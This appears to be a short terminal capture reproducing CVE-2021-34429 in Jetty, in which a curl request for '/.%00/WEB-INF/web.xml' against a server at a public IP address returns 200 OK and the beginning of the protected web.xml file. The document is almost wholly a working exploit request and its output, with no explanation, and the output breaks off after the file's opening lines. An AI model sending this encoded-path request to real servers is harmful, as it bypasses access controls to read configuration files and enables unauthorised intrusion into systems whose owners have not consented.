 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-34429]# curl -v 'http://123.56.181.14:8080/.%00/WEB-INF/web.xml'
*   Trying 123.56.181.14...
* TCP_NODELAY set
* Connected to 123.56.181.14 (123.56.181.14) port 8080 (#0)
> GET /.%00/WEB-INF/web.xml HTTP/1.1
> Host: 123.56.181.14:8080
> User-Agent: curl/7.61.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Last-Modified: Fri, 02 Jun 2023 15:46:41 GMT
< Content-Type: application/xml
< Accept-Ranges: bytes
< Content-Length: 215
< Server: Jetty(9.4.40.v20210413)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"